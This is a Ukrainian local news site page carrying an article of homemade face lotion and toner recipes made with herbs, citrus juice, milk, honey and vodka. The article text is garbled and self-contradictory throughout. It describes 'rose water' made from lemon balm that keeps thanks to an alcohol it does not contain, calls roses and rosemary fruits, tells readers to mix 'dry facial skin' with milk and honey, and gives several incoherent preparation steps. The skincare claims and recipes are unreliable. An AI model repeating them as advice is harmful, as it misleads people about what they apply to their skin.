		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">21/01/2026  6:39 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-d1b5b10721611df2ba168cc4-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a><span class="delimiter">/</span><span class="current">Домашні рецепти лосьйонів та тоніків для догляду за обличчям</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="d1b5b10721611df2ba168cc4-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="d1b5b10721611df2ba168cc4-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-140277 post type-post status-publish format-standard  category-dim" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Домашні рецепти лосьйонів та тоніків для догляду за обличчям</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>29.01.2021, 10:19</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/60243AFA-FDF1-455D-B4C8-A0E84514FAEF-1024x683.jpg" alt='Лосьйони та тоніки для обличчя в домашніх умовах' title="Домашні рецепти лосьйонів та тоніків для догляду за обличчям" class=""/></p>
<p>Лосьйони та тоніки для обличчя &#8211; це прекрасний спосіб забезпечити надійний догляд за шкірою в домашніх умовах. У порівнянні з готовими препаратами, які можна придбати в магазині, домашнє приготування таких засобів дозволяє скласти їх зі специфічними для вас речовинами і контролювати весь процес.</p>
<p>Основою багатьох лосьйонів та тоніків є звичайна вода з додаванням різних інгредієнтів. Велику популярність отримали лосьйони на основі трав, таких як м&#8217;ята, ромашка, меліса та інші. Для їх приготування треба взяти 2-3 столові ложки сухої трави і заварити їх кип&#8217;ятком. Настояти 15-20 хвилин, потім довести до кипіння і зняти з вогню. Після охолодження настій є готовим лосьйоном для обличчя.</p>
<p>Тоніки для обличчя можна готувати з фруктів. Наприклад, лимона, який містить велику кількість вітаміну C. Для приготування тоніку з лимона потрібно злегка висити плівку з плода і залити її окремою водою. Після напою з лимоном заварити воду з пелюстками троянд. Обємом води брати приблизно 1 склянку. За допомогою цих досить простих рецептів можна приготувати ефективні тоніки для різних типів шкіри. Наприклад, для жирної шкіри можна додати трохи горілки до тоніку, а для сухої &#8211; молока або меду.</p>
<h2>Переваги домашнього тоніка</h2>
<p><img decoding="async" loading="lazy" src="https://lambre.ua/content/uploads/images/tonik-dlja-lica-lambre.jpg" alt="Переваги домашнього тоніка" class=""/></p>
<p>Домашній тонік має ряд переваг по відношенню до готових лосьйонів та тоніків, які можна придбати в магазині. Перш за все, це можливість приготувати його саме вдома з доступних і натуральних інгредієнтів. Для приготування домашнього тоніка можна використовувати різні трави, фрукти, розчинити їх у воді, молоці, горілці або меду.</p>
<p>Домашній тонік можна скласти за власними перевагами та вимогами до шкіри. Зберігається такий тонік в холодильнику, що дозволяє зберегти всі корисні речовини та властивості трав, фруктів та інших компонентів. Для приготування домашнього тоніка не потрібно витрачати багато часу, все зробити досить просто і швидко, навіть якщо на це немає багато часу.</p>
<p>Особливо корисні домашні тоніки для жирної шкіри, оскільки вони мають в собі складові, які нормалізують роботу сальних залоз і зменшують вироблення себуму. Додатково, домашній тонік може містити вітаміни та інші корисні речовини, які допомагають покращити стан шкіри.</p>
<p>Такий тонік можна приготувати з використанням таких трав, як меліса, троянди, змішавши їх з водою. Заваривши пелюстки троянди, можна отримати ароматний тонік з пом&#8217;якшувальними властивостями та приємним запахом. Найкраще робити тонік саме з водою, щоб не впливати на реакцію речовин.</p><script data-noptimize="" data-wpfc-render="false" type="d1b5b10721611df2ba168cc4-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Окрім зазначених переваг, домашній тонік може бути економічним і витратним, в залежності від об&#8217;єму та типу інгредієнтів. Заощаджуйте гроші, час та отримуйте максимум користі від власного тоніка для обличчя в домашніх умовах!</p>
<h2>Рецепти приготування тоніка</h2>
<p>Один з найпростіших способів приготувати тонік &#8211; це з використанням трояндової води. Вода з трояндами має властивості заспокоювати і тонізувати шкіру обличчя. Щоб приготувати такий тонік, варто змішати столову ложку трояндової води зі столовою ложкою кип&#8217;яченої води. Отриманий розчин можна нанести на шкіру обличчя за допомогою ватного диска або розприскувача.</p>
<p>Досить популярним приготуванням тоніка є використання цитрусових фруктів. Наприклад, можна приготувати тонік з лимона і апельсина. Для цього потрібно вижати сік з половинки лимона і половинки апельсина, а потім змішати їх зі столовою ложкою меду. Отриманий препарат можна зберігати в холодильнику і використовувати як тонік замість звичайної звички.</p>
<p>Іншим варіантом тоніка є використання різних трав. Наприклад, можна приготувати тонік з меліси. Для цього потрібно залити столову ложку сухої меліси склянкою кип&#8217;яченої води і довести до кипіння. Потім настояти препарат протягом 15-20 хвилин і охолодити. Отриману настойку можна використовувати як тонік для обличчя.</p>
<p>Також можна приготувати тонік зі спірту і молока. Для цього потрібно змішати пів склянки молока з пів ложки горілки і додати до цього кілька крапель лимонного соку. Отриманий тонік добре зберігається в холодильнику і надає шкірі особливу свіжість і зволоженість.</p>
<h3>Рожева вода</h3>
<p>Рожева вода &#8211; це один з популярних домашніх лосьйонів для обличчя, який допомагає зберегти красу і здоров&#8217;я шкіри. Вона приготовляється досить просто і в домашніх умовах.</p>
<p>Основною складовою рожевої води є настій меліси. Ця рослина відома своїми корисними властивостями для шкіри. Вона має заспокійливий та антисептичний ефект, допомагає зменшити запалення, зволожити та заспокоїти шкіру.</p>
<p>Для приготування рожевої води потрібно взяти 2 столові ложки сухої меліси та залити її великою кількістю киплячої води. Заставте настоятися близько години, поки вся корисна речовина з меліси перейде у воду. Після цього процідіть настій і відлейте його в пляшку чистенькою водою.</p>
<p>Рожеву воду можна зберігати в холодильнику. Вона зберігається доволі довго, зокрема завдяки властивостям алкогольного настоянки, який входить у її склад. Але якщо вона стане бридкого кольору або злегка затягнеться запахом, варто приготувати нову порцію.</p>
<p>Рожева вода має різні використання. Її можна використовувати як тонік для обличчя. Для цього просто змочіть ватний диск в рожевій воді та протріть ним обличчя. Вона освіжить та пом&#8217;якшить шкіру. Також рожева вода може слугувати як основа для приготування домашнього лосьйону або молочка для обличчя. Для цього до рожевої води додайте інші корисні складові, такі як екстракт троянд або мед. Такий засіб чудово підійде для догляду за сухою або жирною шкірою.</p>
<h3>Вітамінні тоніки</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/1237-Osobennosti-tonika-dlya-lica-v-domashnih-usloviyah-1.jpg" alt='Вітамінні тоніки' class=""/></p>
<p>Для підтримки здорового вигляду шкіри обличчя в домашніх умовах можна приготувати вітамінні тоніки. Цей засіб має велику кількість вітамінів і корисних речовин, які допомагають покращити стан шкіри і зробити її більш здоровою.</p>
<p>Одним з простих варіантів приготування вітамінного тоніку є використання різних фруктів. Для цього потрібно зібрати пелюстки троянд, лимон, апельсин і ягоди. Всі ці продукти скласти в склянку, заповнити водою і настояти кілька годин. Потім через декілька шарів марлі процідити вітамінний напій. Готовий тонік можна зберігати в холодильнику і використовувати в будь-який час.</p>
<p>Інший варіант вітамінного тоніка &#8211; зі свіжих трав. Для приготування такого засобу можна взяти м&#8217;яту, мелісу, ромашку або інші трави за бажанням. Потрібно взяти столову ложку трав, залити їх кип&#8217;ятком і настояти протягом 15-20 хвилин. Потім процідити настій і додати до нього столову ложку меду і декілька крапель лимонного соку. Цей вітамінний тонік заспокоює шкіру, зволожує її і оздоровлює.</p>
<p>Особливо ефективний вітамінний тонік для сухої шкіри. Для його приготування потрібно змішати 100 мл молока з 2 столовими ложками водки або горілки. Додати до цієї суміші столову ложку меду і кілька крапель олії вітаміну ДЕ. Потім треба добре перемішати, розтирати у долонях і змазати  обличчя. Такий тонік забезпечить шкіру необхідними вітамінами, живить її і зволожує.</p>
<p>Додавання вітамінів до тоніків може бути корисним для будь-якого типу шкіри, особливо в умовах домашнього догляду. Таким чином, ви зможете підтримати здоров&#8217;я та свіжість вашої шкіри, не вдаючись до шкідливих препаратів і звикання.</p>
<h3>Тонік освітлюючий</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/583531_c01aedc8_bda_depositphotos_116268472_m_2015.jpg" alt='Тонік освітлюючий' class=""/></p>
<p>Якщо ви бажаєте зробити свою шкіру обличчя свіжою та яскравою, то можете спробувати засіб освітлюючий тонік. Він допоможе вам позбутися від пігментних плям, вирівняти тон шкіри та надати їй сяючий вигляд.</p>
<p>Для приготування освітлюючого тоніку вам знадобиться декілька простих і доступних інгредієнтів. Візьміть дві столові ложки меліси та 50 мл горілки, змішайте їх у стакані. Настоюйте такий засіб протягом двох днів в холодильнику.</p>
<p>Після того, як ви довели ви розчин препарату тоніки, потрібно додати ще одну столову ложку меду та одну столову ложку столову ложку молока. Знову змішайте усі складові і настоюйте тонік на протязі двох днів в холодильнику.</p>
<p>Для приготування освітлюючої води потрібно залити варити велику чашку насиченої молока, додати в неї 100г меду та 2 столові ложки сухої трави пелюсток троянд. Зваріть препарат на повільному кипінні протягом 10 хвилин. Дайте засобу настоятися протягом 30-60 хвилин.</p>
<p>Таким чином, з допомогою домашнього тоніку освітлюючого ви зможете отримати шкіру обличчя зі свіжим і яскравим виглядом. Нескладні приготування та використання різних речовин в домашніх умовах дозволить вам зекономити час та змінити звикання до стандартних засобів в товстому виданні.</p>
<h3>Вікові домашні тоніки лосьйони</h3>
<p>Догляд за шкірою обличчя є досить важливим процесом, особливо з віком. Варто приділяти увагу вибору правильних засобів, які надають потрібний догляд. Водою та домашніми препаратами можна готувати ефективні лосьйони та тоніки, які допомагають підтягнути шкіру та зберігати її молодість.</p>
<p>Одним з варіантів лосьйону є приготування настою м&#8217;яти та лимона з допомогою горілки. Для цього треба скласти сухі пелюстки троянд, мелісу та лимона в посуд з горілкою та залишити на 2 тижні в приміщенні. Після цього лосьйон слід довести до кипіння, процідити і зберігати в холодильнику. Цей домашній засіб допомагає зволожити та освіжити шкіру обличчя.</p>
<p>Для догляду за жирною шкірою, особливо влітку, варто звернути увагу на приготування тоніка з грейпфрутів та меду. Для цього необхідно зварити чай з медом, настояти та змішати з соком грейпфрута. Цей домашній засіб знімає надлишок жиру з обличчя і заспокоює шкіру.</p>
<p>Окрім цього, можна приготувати домашню тоніку з використанням різних трав і фруктів. Наприклад, тонік з трави меліси та лимону додає шкірі вітамінами та зміцнює її. А тонік з пурпурових пелюсток троянд та столової води дає зволожуючі властивості. Варто спробувати різні рецепти, адже кожен організм реагує на засоби по-своєму.</p>
<h3>Фруктовий тонік</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/1237-Kak-pravilno-nanosit-tonik-2.jpg" alt='Фруктовий тонік' class=""/></p>
<p>В домашніх умовах можна приготувати ефективний тонік для обличчя з фруктів. Його використання допоможе покращити стан шкіри і надати їй здоров&#8217;я і свіжості. Фруктові тоніки мають різні корисні властивості, які забезпечуються природними речовинами, які містяться в фруктах.</p>
<p>Для приготування фруктового тоніку можна використовувати різноманітні фрукти, такі як троянди, меліса або розмарин. Велику роль у приготуванні тоніку відіграє вода. Найкраще використовувати столову воду, яка зберігається в холодильнику, таким чином забезпечуючи свіжість напою.</p>
<p>Для приготування фруктового тоніку потрібно зібрати пелюстки троянд, меліси або розмарину. Їх потрібно настояти водою протягом деякого часу. Це досить простий процес, але потрібно взяти до уваги, що час настояння може варіюватися від різних рецептів. Потім отриману настойку можна довести до кипіння.</p>
<p>Якщо шкіра є сухою або жирною, то варто використовувати різні фрукти для приготування тоніку. За допомогою домашнього тоніка можна контролювати стан шкіри, особливо, якщо перед його використанням заздалегідь проконсультуватися з дерматологом.</p>
<p>Щоб зберегти корисні властивості фруктового тоніку, в нього варто добавляти різні препарати, такі як горілка, мед або молоко. Вони забезпечують зберігання основних вітамінів і мікроелементів. Також можна додати інші речовини, які підійдуть для вашого типу шкіри.</p>
<h2>Трав’яні тоніки і лосьйони</h2>
<p>У домашніх умовах досить просто приготувати трав’яний лосьйон або тонік для обличчя. Тоніки і лосьйони з травами мають властивості, які дозволяють доглядати за шкірою обличчя особливо ефективно. Наприклад, пелюстки троянд довести з водою до кипіння і настояти протягом певного часу. Таким чином отримується природний лосьйон, який допомагає зберігати зволоженість шкіри і боротися з її жирним блиском. Такий лосьйон зберігається у холодильнику, а перед використанням його треба трохи протерти.</p>
<p>Ще одним варіантом тоніку з травами в домашніх умовах є використання м’яти і меліси. Щоб приготувати такий засіб, потрібно велику кількість свіжих листочків меліси і м’яти залити столовою ложкою окропу, настояти, а потім злити. Це один з найпростіших рецептів для домашнього тоніка, який надає шкірі свіжість і матуючий ефект.</p>
<p>Ще один спосіб приготування тоніку &#8211; це з використанням фруктів. Соки апельсина або грейпфрута змішують з водою і тримають у холодильнику. Таким чином отримується природний тонік, який містить велику кількість вітамінів і корисних речовин. Цей тонік освіжає шкіру і допомагає зберегти її здоровою та зволоженою.</p>
<p>Нарешті, ще одним способом готування  трав’яних тоніків і лосьйонів є використання меду і молока. З такими компонентами можна скласти різні рецепти засобів для догляду за обличчям. Наприклад, можна змішати суху шкіру обличчя з молоком і медом. Таким чином отримується натуральний тонік, який допомагає зволожити і пом&#8217;якшити шкіру.</p>
<h3>Як використовувати домашній тонік</h3>
<p>Домашній тонік є прекрасною альтернативою комерційним лосьйонам для обличчя, які можуть містити хімічні речовини. Його можна легко приготувати в домашніх умовах і використовувати в будь-який час. Однак, щоб досягти максимального ефекту від використання домашнього тоніка, необхідно знати, як правильно його застосовувати.</p>
<p>Перш за все, перед використанням тоніку необхідно уважно його зберігати. Зберігайте домашній тонік в холодильнику, щоб зберегти його корисні властивості. Таким чином, тонік зберігається довше, і ви зможете користуватися ним протягом тривалого часу.</p>
<p>Для використання домашнього тоніку необхідно мати досить часу. Перед нанесенням тоніку на обличчя, необхідно підготувати шкіру. Для цього, спочатку очистіть шкіру від макіяжу та бруду. Далі, змочіть ватний диск у тоніку і нанесіть його на обличчя, уникаючи зони навколо очей.</p>
<p>Після нанесення тоніку на шкіру, варто довести його до повного висихання. Це дозволить активним речовинам в тоніку проникнути в шкіру і надати потрібний ефект. Також, варто відмітити, що використання домашнього тоніку може бути особливо корисним для осіб з жирною шкірою, оскільки він допомагає звужувати пори і попереджує появу вугрів.</p>
<p>Домашній тонік можна приготувати з різними інгредієнтами. Найпоширенішими складовими тоніку є вода, молоко, водиця троянд, мед, лимонний сік, олія троянд і трави. Залежно від вашого типу шкіри, ви можете вибрати відповідний рецепт тоніку та приготувати його самі.&#8221;</p>
<ul>
<li>Для жирної шкіри: змішайте воду з водицею троянд і додайте кілька крапель лимонного соку. Нанесіть на обличчя за допомогою ватного диска і дайте висохнути.</li>
<li>Для сухої шкіри: змішайте молоко з медом і трохи розтопленої олії троянд. Нанесіть на обличчя за допомогою ватного диска і дайте висохнути.</li>
<li>Для чутливої шкіри: зберіть кілька пелюсток троянд і залийте гарячою водою. Залиште настоятися протягом декількох годин, а потім використовуйте як тонік.</li>
<li>Для змішаної шкіри: змішайте воду з кількома краплями горілки і додайте суху мелісу. Дайте настоятися кілька годин, а потім використовуйте як тонік.</li>
</ul>
<p>Не зважаючи на те, який саме препарат ви обрали для приготування домашнього тоніка, важливо враховувати, що він має свої властивості і може зайняти трохи часу для звикання. Тому, рекомендується почати використання тоніку з невеликої кількості та поступово збільшувати об&#8217;єм. Перевірте, як ваша шкіра реагує на тонік, і в разі потреби адаптуйте його склад. Також, варто мати на увазі, що домашні лосьйони і тоніки надають користь шкірі завдяки своїм вітамінами і природними речовинами.</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="d1b5b10721611df2ba168cc4-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="d1b5b10721611df2ba168cc4-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/korisne/dim/141253-povernennya-losin-z-shkiri-modnij-trend-shho-nabiraye-populyarnist/" rel="prev"><span>Попередній</span> Повернення лосин з шкіри: модний тренд, що набирає популярність</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/korisne/dim/143515-smachni-sposobi-vikoristannya-loxini-rozshireni-variacii-dlya-gastronomichnogo-zadovolennya/" rel="next"><span>Далі</span> Смачні способи використання лохини: розширені варіації для гастрономічного задоволення</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="d1b5b10721611df2ba168cc4-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="d1b5b10721611df2ba168cc4-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li><li><a href="https://sigmatv.net.ua/korisne/199931-zaxist-ukrayini-internet-magazin-protipozhezhnogo-obladnannya-dlya-bezpeki-ob-yektiv/">ЗАХИСТ УКРАЇНИ — інтернет-магазин протипожежного обладнання для безпеки об’єктів</a>  19.01.2026, 13:30</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/176254-xolodnokatnye-besshovnye-truby-neotemlemyj-element-sovremennoj-promyshlennosti/">Холоднокатные бесшовные трубы: неотъемлемый элемент современной промышленности</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/world-news/188408-yak-vibrati-im-ya-ditini/">Як вибрати ім’я дитині</a></li><li><a href="https://sigmatv.net.ua/korisne/173221-kak-vybrat-kofe-kotoryj-podcherknet-vash-unikalnyj-vkus/">Как выбрать кофе, который подчеркнет ваш уникальный вкус</a></li><li><a href="https://sigmatv.net.ua/korisne/174987-iskusstvo-darit-radost-plyusy-i-minusy-dostavki-cvetov/">Искусство дарить радость: плюсы и минусы доставки цветов</a></li><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
